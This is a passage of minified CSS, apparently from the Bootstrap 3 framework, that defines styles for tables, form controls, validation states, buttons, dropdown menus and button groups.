0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-to